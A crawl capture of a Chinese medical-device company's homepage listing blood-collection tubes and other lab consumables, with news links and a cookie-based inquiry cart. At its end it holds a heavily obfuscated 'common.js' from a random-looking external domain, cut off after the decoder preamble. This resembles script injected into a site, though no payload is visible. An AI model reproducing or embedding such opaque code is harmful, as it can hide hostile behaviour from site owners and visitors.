                                            肝素管（锂）                                         </div>
                                         <div class="dp-cont1">
                                            肝素管（锂）                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164220aa7029673.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10006.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            凝血专用管-柠檬酸钠（1:9） 双层管                                         </div>
                                         <div class="dp-cont1">
                                            临床血凝检测双层采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.06.16                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164221350664678.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10016.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            血糖管-氟化钠+EDTA-K2、氟化钠+ 肝素钠                                         </div>
                                         <div class="dp-cont1">
                                            血糖管-氟化钠+EDTA-K2、氟化钠+ 肝素钠                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164220ab23e1505.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10012.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            血常规管EDTA K                                         </div>
                                         <div class="dp-cont1">
                                            血常规管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164418e12c05096.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10018.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            核酸检测管-EDTA-K2/分离胶                                         </div>
                                         <div class="dp-cont1">
                                            核酸检测管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/1642207e84a7898.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10017.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            血沉试验管-柠檬酸钠（1：4）                                         </div>
                                         <div class="dp-cont1">
                                            真空采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164221a103e5074.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10033.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            肝素锂分离胶管                                         </div>
                                         <div class="dp-cont1">
                                            肝素锂分离胶管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.19                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164220103986889.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10005.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            一次性使用人体末梢血样采集容器                                         </div>
                                         <div class="dp-cont1">
                                            末梢采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.06.16                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240723/144313e6da46327.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10034.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            静脉采血针与采血配套附件                                         </div>
                                         <div class="dp-cont1">
                                            笔杆式采血针、末梢采血针、采血针（注式）                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.24                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240724/151219d0dbb5561.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10035.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            静脉采血针与采血配套附件                                         </div>
                                         <div class="dp-cont1">
                                            软连接式采血针和持针器                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.24                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240724/1358055509c3627.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10036.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            利器盒                                         </div>
                                         <div class="dp-cont1">
                                            利器盒                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.24                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240724/1513319c7b16129.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10037.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            标本封存冷藏盒                                         </div>
                                         <div class="dp-cont1">
                                            冷藏盒                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.24                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240724/142341a679c3841.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                             </div>
                          </div>
                          <div class="swiper-pagination"></div>

                       </div>
                                              <div class="swiper-slide sl-zong">

                          <div class="swiper-container list-sw1">
                             <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10038.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            离心管&amp;冷冻管系列                                         </div>
                                         <div class="dp-ti2">
                                            离心管                                         </div>
                                         <div class="dp-cont1">
                                            离心管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.25                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240725/083641b88169865.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10039.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            离心管&amp;冷冻管系列                                         </div>
                                         <div class="dp-ti2">
                                            冷冻管                                         </div>
                                         <div class="dp-cont1">
                                            冷冻管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.25                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240725/085749004410345.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10040.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            离心管&amp;冷冻管系列                                         </div>
                                         <div class="dp-ti2">
                                            PCR反应板                                         </div>
                                         <div class="dp-cont1">
                                            PCR反应板                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.25                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240725/0905318ac767092.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                             </div>
                          </div>
                          <div class="swiper-pagination"></div>

                       </div>
                                              <div class="swiper-slide sl-zong">

                          <div class="swiper-container list-sw1">
                             <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10041.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            体液标本采集系列                                         </div>
                                         <div class="dp-ti2">
                                            尿液标本采集杯                                         </div>
                                         <div class="dp-cont1">
                                            尿杯                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.25                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240725/093159b877d5040.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10042.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            体液标本采集系列                                         </div>
                                         <div class="dp-ti2">
                                            大便标本杯                                         </div>
                                         <div class="dp-cont1">
                                            大便标本杯                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2024.07.25                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240725/093936524206311.png) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                             </div>
                          </div>
                          <div class="swiper-pagination"></div>

                       </div>
                                              <div class="swiper-slide sl-zong">

                          <div class="swiper-container list-sw1">
                             <div class="swiper-wrapper">
                                                             </div>
                          </div>
                          <div class="swiper-pagination"></div>

                       </div>
                       
                       <div class="swiper-slide sl-zong">

                          <div class="swiper-container list-sw1">
                             <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10022.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            康是动态                                         </div>
                                         <div class="dp-ti2">
                                            感恩一路有你，重阳节快乐                                         </div>
                                         <div class="dp-cont1">
                                            重阳节   真空采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2021.10.14                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20211014/170702093657106.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10021.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            业界资讯                                         </div>
                                         <div class="dp-ti2">
                                            智创未来，2018国际医疗服务大会隆重开幕                                         </div>
                                         <div class="dp-cont1">
                                            智创未来，2018国际医疗服务大会隆重开幕                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.08.21                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20200821/170406ca8339255.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10020.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            业界资讯                                         </div>
                                         <div class="dp-ti2">
                                            检验样本预防溶血的方法                                         </div>
                                         <div class="dp-cont1">
                                            检验     真空采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.08.21                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20201029/1712519988b0515.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10019.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            康是动态                                         </div>
                                         <div class="dp-ti2">
                                            康是医疗国庆后服务时刻专注您的需求                                         </div>
                                         <div class="dp-cont1">
                                            浙江康是医疗真空采血管                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2021.10.08                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20211008/1050003a7957001.jpeg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10017.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            业界资讯                                         </div>
                                         <div class="dp-ti2">
                                            一次性使用病毒采样管为新冠病毒核酸检测保驾护航                                         </div>
                                         <div class="dp-cont1">
                                            一次性使用病毒采样管为新冠病毒核酸检测保驾护航                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.08.21                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20200821/1023300ecb87233.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="news/newsxq/content/10016.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            媒体报道                                         </div>
                                         <div class="dp-ti2">
                                            血液标本真空采血管知识盘点！                                         </div>
                                         <div class="dp-cont1">
                                            血液标本真空采血管知识盘点！                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.08.21                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20200820/1824352b3fd2966.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                             </div>
                          </div>
                          <div class="swiper-pagination"></div>

                       </div>
                    </div>
                </div>


            </div>

        </div>

        <div class="inde-yx  ">
            <img src="http://zjksyl.com.cn/uploads/20200608/1549322a1dc7397.jpg" alt="" class="im-bg1">
            <div class="conta1 clearfix">

                <div class="dn-tu wow zoomIn1" >
                    <div class="img-box "
                         style="background: url(http://zjksyl.com.cn/uploads/20200813/1810534f7691914.png) no-repeat center/cover">
                    </div>
                </div>
                <div class="dn-wen wow fadeInRight1" >
                    <div class="dp-ti1">印象康是</div>
                    <div class="dp-cont1 com-wen1">
                            浙江康是医疗器械有限公司座落在风景秀丽的杭州西子湖畔，是一家集研发与生产于一体的现代化医疗设备的高科技企业， 主要为临床检验实验室与临床护理提供相关技术、产品和优质服务。公司创始于1999年，经过十几年的发展，拥有2500多平方米的GMP净化车间、全套自动...                    </div>
                    <div class="dp-list">
                        <div class="com-blo">
                            <div class="blo-box">
                                <div class="dp-time1">1999 年</div>
                                <div class="dp2">
                                    康是医疗 <br>
                                    创始于1999年
                                </div>

                            </div>
                            <div class="blo-box">
                                <div class="dp-time1">2500 +</div>
                                <div class="dp2">
                                    拥有2500多平方 <br>
                                    米的净化空间
                                </div>

                            </div>
                            <div class="blo-box">
                                <div class="dp-time1">500 +</div>
                                <div class="dp2">
                                    主营系列产品 <br>
                                    现有约500多种品规
                                </div>

                            </div>
                            <div class="blo-box">
                                <div class="dp-time1">1000 +</div>
                                <div class="dp2">
                                    为1000多家机构 <br>
                                    提供产品和技术服务
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="dp-more1">
                        <a href="about/about.html" class="a1">探索更多</a>
                    </div>
                </div>

            </div>

            <div class="dp-js1">
                K.S <br>
                MEDICAL <br>
                ABOUT
            </div>
        </div>

    </div>
    
<!--右下角的购物车-->
<div class="sidebar-shopcart">
   <i class="iconfont icon-gouwuche"></i>
   <b class="b-num1 cart_n" >0</b>
</div>

<!--点击右下角购物车弹起的弹窗-->
<div class="sidebar-lay ">
   <div class="dn-top">
      <i class="iconfont icon-xia i-close"></i>
      <p>询价篮(<b class="cart_n">0</b>)</p>

   </div>
   <div class="dn-mid">
      <div class="com-blo" id="cart">
      
      </div>
   </div>
   <div class="dn-bot">
      <a href="javascript:;" onclick="clear_cart()"  class="btn-reset">清空</a>
      <a href="product/inquiry.html" class="btn-price">询价</a>
   </div>
</div>


<div class="footer">
    <div class="foot-top com-topbot1">
        <div class="conta2 ">
            <div class="dbox1 ">
                <img src="http://zjksyl.com.cn/uploads/20220820/142218554098349.png" alt="" class="im1">
                <div class="dp1">人类的健康，是我们的心愿！</div>
                <form action="" class="form1">
                    <div class="dn1">留言建议</div>
                    <input type="text" class="inp1" placeholder="请输入留言内容">
                    <button class="btn-sub">提交</button>
                </form>
            </div>
            <div class="dbox2">
                <div class="com-blo">
                    <div class="blo-box"><a href="index/index.html" class="active">首页</a></div>
                    <div class="blo-box"><a href="about/about.html" >印象康是</a></div>
                    <div class="blo-box"><a href="product/prodcut.html">康是产品</a></div>
                    <div class="blo-box"><a href="news/news.html">新闻资讯</a></div>
                    <div class="blo-box"><a href="service/fw.html">服务与支持</a></div>
                    <div class="blo-box"><a href="join/ln.html">加入我们</a></div>
                    <div class="blo-box"><a href="contact/contact.html">联系我们</a></div>
                </div>
            </div>
            <div class="dbox3">
                <div class="dsha">
                    联系我们
                </div>
                <div class="dxia">
                    <p><i class="iconfont icon-dianhua1"></i>Tel:  0571-88880088</p>
                    <p><i class="iconfont icon-icon"></i>E-mail：info@zjksyl.com</p>
                    <p><i class="iconfont icon-chuanzhen-copy"></i>Fax：+86-0571-88993527</p>
                    <p><i class="iconfont icon-dizhi"></i>Add：浙江省杭州市余杭区仓前工业园龙泉路20号4号楼</p>
                </div>
            </div>
            <div class="dbox4">
                <div class="dsha">
                    关注我们
                </div>
                <div class="dxia">
                    <img src="http://zjksyl.com.cn/uploads/20211008/0930380eae95133.jpg" alt="" class="im-ewm">
                </div>
            </div>
        </div>

    </div>
    <div class="foot-bot">
        <div class="conta2 clearfix">
            <div class="dfl fl">
                友情链接：
                            </div>
            <div class="dfr fr">
             Copyright © 2020 康是医疗. All Rights Reserved.  <a target='_blank'  href='http://beian.miit.gov.cn'>浙ICP备2020034891号-1</a>
            </div>
        </div>

    </div>
</div>

<script>
if( !$.cookie().carta){
	$.cookie('carta',null,{ expires: 7, path: '/'});
}
   product();
	function add_cart(id){
	    var countnum = $(".text_box").val();
		if($.cookie().carta=='null'){
		    var arr=new Array();
		}else{
			 var arr=JSON.parse( $.cookie().carta );
			  var goon=0;
				$.each(arr, function (i, item) {
					 if(item.id == id){
						 goon=1;
						  return false;
			            }
				});
				console.log(goon);
				if(goon==1){
					  return false;//存在
				}
		}
	    var person=new Object();
	    person.id=id;
	    person.number=countnum;
	    $.ajaxSetup({   
            async : false  
        }); 
		 $.post('product/product_cart', {id: id}, function (data) {
			 person.imga_path  =data.data.imga_path;
			 person.title  =data.data.title;
		   });
	    arr.push(person);  
	    var arr = JSON.stringify(arr);
		console.log(arr);
		$.cookie('carta', arr, { expires: 7, path: '/'});
		console.log($.cookie().carta);
		product();
	}
	
	function product(){
		console.log($.cookie().carta);
		if($.cookie().carta!='null'){
			var jsarr=JSON.parse($.cookie().carta );
			$(".sidebar-shopcart").show();
		}else{
			$(".sidebar-shopcart").hide();
			return false;
		}
		html='';
		$.each(jsarr, function (i, item) {
		            var img = "http://zjksyl.com.cn" + item.imga_path;
		            html+='<div class="blo-box">';
		            html+='<div class="dp-tu">';
		            html+='<a href="product/productxq/content/'+item.id+'.html" class="a-big"><div class="img-box " style="background: url('+img+') no-repeat center/cover"> </div>';
		            html+='</a>';
		            html+='</div>';
		            html+='<div class="dp-wen">';
		            html+='<div class="dp-name1"><a href="product/productxq/content/'+item.id+'.html">'+item.title+'</a></div>';
		            html+='<div class="dp-operation1" onclick="delete_cart('+item.id+')">删除</div>';
		            html+='</div>';
		            html+='</div>';
        });
		$(".cart_n").text(jsarr.length);
		$("#cart").html(html);
	}
	
	function clear_cart(){
		$.cookie('carta',null,{ expires: 7, path: '/'});
		location.reload();
	}
	
	function delete_cart(id){
		if($.cookie().carta!='null'){
		 var arr=JSON.parse( $.cookie().carta );
		 var narr=new Array();
			$.each(arr, function (i, item) {
				 if(item.id != id){
					  narr.push(item);  
		            }
			});
		}
		if (narr.length == 0){
			$.cookie('carta',null,{ expires: 7, path: '/'});
			location.reload();
		}else{
		    var arr = JSON.stringify(narr);
			$.cookie('carta', arr, { expires: 7, path: '/'});
		}
		product();
	}
	
    $(document).on('click', '.sidebar-shopcart', function () {
        layer.open({
          type: 1,
           offset: 'rb',
          title: false,
          area: ['auto', 'auto'],
          shade: false,
           anim: 2,
          closeBtn: false,
          content: $('.sidebar-lay')
       });
    })
    $(document).on('click', '.i-close', function () {
       layer.closeAll()
    })
     var mySwiper2 = new Swiper('.imglist', {
         slidesPerView: 'auto',
         mousewheel: true,
         autoHeight: true,
         scrollbar: {
             el: '.imglist .swiper-scrollbar'
         }
     })
</script>


</div>
<script>

    $(function () {
        var mySwiper1 = new Swiper('.ban-sw1', {
            loop: true,
            autoplay: {
                delay: 6000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.inde-ban .swiper-pagination',
                clickable: true,

            }
        })
       $('.sl-zong').each(function () {
          var _this = $(this);
          new Swiper(_this.find('.list-sw1'), {
             loop: true,
             autoHeight: true,
             autoplay: {
                delay: 6000,
                disableOnInteraction: false,
             },
             slidesPerView: 4,
             observer: true,
             observeParents: true,
             breakpoints: {
                780: {
                   slidesPerView: 2,
               
                },
             },
             pagination: {
                el: _this.find('.swiper-pagination'),
                clickable: true,

             }
          })
       })




       var blocksw1 = new Swiper('.block-sw1', {
          autoHeight: true,
          slidesPerView : 'auto',
          centerInsufficientSlides: true,
          watchSlidesVisibility: true,
          observer: true,
          observeParents: true,

          breakpoints: {
             780: {
                slidesPerView: 3,
                slidesPerColumn : 2,
                slidesPerColumnFill : 'row',
             },
          },
       })

        var Swiper3 = new Swiper('.dn-xia-sw1', {
            autoHeight: true,
           observer: true,
           observeParents: true,
           thumbs: {
              swiper: blocksw1,
           },

        })



    })


</script>
</body>
</html>
                               

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_4641534_liu16j29fje.css
body_size: 630
content:
@font-face {
  font-family: "iconfont"; /* Project id 4641534 */
  src: url('//at.alicdn.com/t/c/font_4641534_liu16j29fje.woff2?t=1722583254578') format('woff2'),
       url('//at.alicdn.com/t/c/font_4641534_liu16j29fje.woff?t=1722583254578') format('woff'),
       url('//at.alicdn.com/t/c/font_4641534_liu16j29fje.ttf?t=1722583254578') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-yaopin1:before {
  content: "\e6aa";
}

.icon-xiaolixinguan:before {
  content: "\e65f";
}



--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6747
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const 